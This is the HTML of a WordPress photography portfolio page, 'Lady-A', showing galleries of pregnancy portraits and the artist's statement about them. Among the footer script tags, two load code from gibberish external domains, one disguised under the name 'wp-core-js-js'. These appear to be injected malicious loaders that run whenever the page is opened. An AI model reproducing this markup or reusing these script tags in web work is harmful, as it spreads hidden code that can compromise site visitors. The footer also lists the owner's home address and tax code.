	  				<div class="bars bar3"></div>
  				</div>
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="http://ex-igne.com">Home</a></li>
<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6965"><a href="https://ex-igne.com/about/">About</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6769"><a href="#">Collections</a>
<ul class="sub-menu">
	<li id="menu-item-6765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6765"><a href="https://ex-igne.com/i-fiori-nel-cemento/">I Fiori Nel Cemento</a></li>
	<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6474 current_page_item menu-item-has-children menu-item-6766"><a href="https://ex-igne.com/lady-a/" aria-current="page">Lady-A</a>
	<ul class="sub-menu">
		<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://ex-igne.com/lady-a-studio/">Lady A (studio)</a></li>
	</ul>
</li>
	<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://ex-igne.com/bestiario/">Blow up</a></li>
	<li id="menu-item-6763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6763"><a href="https://ex-igne.com/everydayness/">Everydayness</a></li>
	<li id="menu-item-6764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6764"><a href="https://ex-igne.com/fuite-2-0/">Fuite 2.0</a></li>
</ul>
</li>
<li id="menu-item-6761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6761"><a href="https://ex-igne.com/du-theatre-a-la-photographie/">Du Théâtre à la Photographie</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ex-igne.com/contact/">Contact</a></li>
</ul>
	</nav><!-- .main-navigation -->

									<div class="mobile-social-search">
						
													<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-social-container"><ul id="menu-social-navigation" class="menu"><li id="menu-item-6513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.instagram.com/fracalabrese/"><span class="screen-reader-text">instagram</span></a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a title="						" href="https://www.facebook.com/francesco.calabrese.332"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
						
					</div><!-- .mobile-social-search -->
						</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->


	
		<div id="social-menu-wrapper">
			<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
				<div class="menu-social-container"><ul id="menu-social-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.instagram.com/fracalabrese/"><span class="screen-reader-text">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a title="						" href="https://www.facebook.com/francesco.calabrese.332"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
	</div><!-- .menu-wrapper -->

	</div><!-- .site-header-menu -->




				</div> <!-- .site-header-main -->

				<!-- <div id="header-navigation-area">
									</div> --> <!-- #header-navigation-area -->

			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			










			
			<div id="content" class="site-content section">
				<div class="wrapper">
				<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				
<article id="post-6474" class="post-6474 page type-page status-publish has-post-thumbnail hentry">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		
		<header class="entry-header">
			<h1 class="entry-title">Lady-A</h1>			<div class="entry-meta">
				<span class="byline screen-reader-text"> <span class="author-label screen-reader-text">By </span><span class="author vcard"><a class="url fn n" href="https://ex-igne.com/author/d1qoux/">d1qoux</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://ex-igne.com/lady-a/" rel="bookmark"><time class="entry-date published" datetime="2019-08-14T09:37:42+02:00">14 Agosto 2019</time><time class="updated" datetime="2020-04-12T10:27:17+02:00">12 Aprile 2020</time></a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			
<h4 class="has-text-align-center">(ou ma muse féroce)</h4>



<div class="wp-block-dgwt-justified-gallery"><div id="dgwt-jg-1" class='dgwt-jg-gallery dgwt-jg-1 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='12' data-border='-1' data-row_height='200' data-max_row_height='-1'><figure  class='dgwt-jg-item' data-size='2546x2560' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-scaled.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-298x300.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-298x300.jpg 298w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-1018x1024.jpg 1018w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-150x150.jpg 150w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-768x772.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-1528x1536.jpg 1528w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-2037x2048.jpg 2037w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-71x71.jpg 71w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-85x85.jpg 85w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-1-50x50.jpg 50w" sizes="(max-width: 298px) 100vw, 298px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1080x1112' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-21.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-21-291x300.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-21-291x300.jpg 291w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-21-995x1024.jpg 995w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-21-768x791.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-21.jpg 1080w" sizes="(max-width: 291px) 100vw, 291px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='2553x2560' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-scaled.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-300x300.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-300x300.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-1021x1024.jpg 1021w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-150x150.jpg 150w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-768x770.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-1532x1536.jpg 1532w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-2043x2048.jpg 2043w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-640x640.jpg 640w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-950x950.jpg 950w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-71x71.jpg 71w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-236x236.jpg 236w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-85x85.jpg 85w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-22-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>
</div>



<hr class="wp-block-separator is-style-wide"/>



<div class="wp-block-dgwt-justified-gallery"><div id="dgwt-jg-2" class='dgwt-jg-gallery dgwt-jg-2 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='12' data-border='-1' data-row_height='200' data-max_row_height='-1'><figure  class='dgwt-jg-item' data-size='2560x2528' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-scaled.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-300x296.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-300x296.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-1024x1011.jpg 1024w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-768x758.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-1536x1517.jpg 1536w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-2048x2022.jpg 2048w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-71x71.jpg 71w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-85x85.jpg 85w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-4-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1299x1337' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-5.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-5-291x300.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-5-291x300.jpg 291w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-5-995x1024.jpg 995w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-5-768x790.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-5.jpg 1299w" sizes="(max-width: 291px) 100vw, 291px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x1498' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-300x300.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-300x300.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-1024x1024.jpg 1024w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-150x150.jpg 150w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-768x767.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-640x640.jpg 640w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-950x950.jpg 950w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-71x71.jpg 71w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-236x236.jpg 236w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-85x85.jpg 85w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02-50x50.jpg 50w, https://ex-igne.com/wp-content/uploads/2020/04/Lady-A-02.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>
</div>



<hr class="wp-block-separator is-style-wide"/>



<div class="wp-block-dgwt-justified-gallery"><div id="dgwt-jg-3" class='dgwt-jg-gallery dgwt-jg-3 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='12' data-border='-1' data-row_height='200' data-max_row_height='-1'><figure  class='dgwt-jg-item' data-size='1080x1112' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-3.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-3-291x300.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-3-291x300.jpg 291w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-3-995x1024.jpg 995w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-3-768x791.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-3.jpg 1080w" sizes="(max-width: 291px) 100vw, 291px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='2560x2526' data-sub-html=''><a  href='https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-scaled.jpg'><img src="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-300x296.jpg" data-jg-srcset="https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-300x296.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-1024x1011.jpg 1024w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-768x758.jpg 768w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-1536x1516.jpg 1536w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-2048x2021.jpg 2048w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-71x71.jpg 71w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-85x85.jpg 85w, https://ex-igne.com/wp-content/uploads/2020/04/ex-igne-lady-A-serie-7-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>
</div>


<p>This photograph collection was born out of my desire to photograph the one who represents &#8220;<strong>la femme</strong>&#8221; (the woman) for me.</p>
<p>She is the one who transforms my thoughts into instinctive urges and extreme acts. My point of departure was the almost decontextualized portrait, having a uniform background where we can imagine the space that is not extremely clear.</p>
<p>I drew my inspiration from <strong>Richard Avedon</strong> and his own method to approach the subject. Apparently, Avedon used to leave his models waiting for hours, while he was preparing the lights on the set. As a consequence, the subjects had time to familiarize themselves with the environment and the camera. Once they became completely themselves, as spontaneous as possible, and they didn’t expect it Avedon took the picture. That was how he captured their souls on the film.</p>
<p>I wanted <strong>Lady-A</strong> to live the same experience throughout her own pregnancy. <strong><span style="color: #800080;"><a style="color: #800080;" href="https://ex-igne.com/lady-a-studio/">She and my camera learned to know and love each other</a></span></strong>, and once we were in a perfect symbiosis, I decided to switch from 35mm (light and fast and perfect for the first contact because it was more discreet) to 6&#215;6, a square size (which is more important, deep and appropriate for such a beautiful body). Therefore, in a very classical frame during a whole afternoon, she gave me all her eroticism, her sensitivity and her ferocity through a posture, a gesture and an expression so private and personal that at that moment we forgot who we were.</p>
<p>I believe pregnancy has a direct relationship with creation in general, but I have always thought that it has also a close link with all that is incomprehensible regarding the birth of a work of art. In our society where money is the most important goal because success is represented by that, <strong>to be a parent is a very radical choice just like to be an artist</strong>. To follow your instinct is unreasonable but it is necessary at the same time, and human beings will never stop to do that.</p>
<p>Art and pregnancy are both mysterious and vital at the same time. As creation and art are so closely connected, I felt the need to mix the three portraits with other images that remind me of pure artistic creation, namely sculpture, and a clear spiritual elevation (untouchable nature) that this purity claims. With these 8 pictures the collection makes sense. The sense of the silence before the chaos…<br />Lady-A is therefore a woman but also a reflection on creation, on its force and its unreasonable power which is the only thing that allows us to progress in this awful word…</p>		</div><!-- .entry-content -->

				</div> <!-- .entry-container -->
</article><!-- #post-6474 -->
				</div> <!-- singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
					</div><!-- .wrapper -->
		</div><!-- #content -->
		
		



		<footer id="colophon" class="site-footer">
			

			<div id="site-generator">
	<div class="wrapper">

			<div class="site-social">
		<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
		<div class="menu-social-container"><ul id="menu-social-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.instagram.com/fracalabrese/"><span class="screen-reader-text">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a title="						" href="https://www.facebook.com/francesco.calabrese.332"><span class="screen-reader-text">facebook</span></a></li>
</ul></div>		</nav><!-- .social-navigation -->
	</div> <!-- site-social -->

		<div class="site-info">
			Copyright © 2026 <a href="https://ex-igne.com/">ex-igne</a>. All Rights Reserved. Francesco Calabrese, 67 avenue Parmentier 75011 Paris. C.F. CLBFNC80B13G942C		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->


		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><link rel='stylesheet' id='dgwt-jg-style-css' href='https://ex-igne.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-swipebox-css' href='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Swipebox/assets/css/swipebox.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1768985794' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/js/owl.carousel.min.js?ver=1.0' id='niso-carousel-owl.min-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=1.0' id='jquery.mousewheel.min-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/js/nivo-lightbox.min.js?ver=1.0' id='niso-carousel-lightbox.min-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/jquery.matchHeight.min.js?ver=20171226' id='jquery-match-height-js'></script>
<script type='text/javascript' id='catch-sketch-custom-script-js-extra'>
/* <![CDATA[ */
var catchSketchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/custom-scripts.min.js?ver=20171226' id='catch-sketch-custom-script-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/navigation.min.js?ver=20171226' id='catch-sketch-navigation-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/js/skip-link-focus-fix.min.js?ver=20171226' id='catch-sketch-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768985794' id='wp-core-js-js'></script>
<script type='text/javascript' id='dgwt-justified-gallery-js-extra'>
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https:\/\/ex-igne.com\/wp-content\/plugins\/justified-gallery\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.7.0' id='dgwt-justified-gallery-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.7.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.7.0' id='dgwt-jg-photoswipe-ui-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.7.0' id='dgwt-jg-photoswipe-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.7.0' id='dgwt-jg-jquery-photoswipe-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/justified-gallery/includes/Lightbox/Swipebox/assets/js/jquery.swipebox.min.js?ver=1.7.0' id='dgwt-jg-swipebox-js'></script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>

		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-gallery'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.each(function(){$(this).justifiedGallery({lastRow:$(this).attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$(this).attr('data-margin'),border:$(this).attr('data-border'),rowHeight:$(this).attr('data-row_height'),maxRowHeight:$(this).attr('data-max_row_height'),thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var url,sizeW,item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
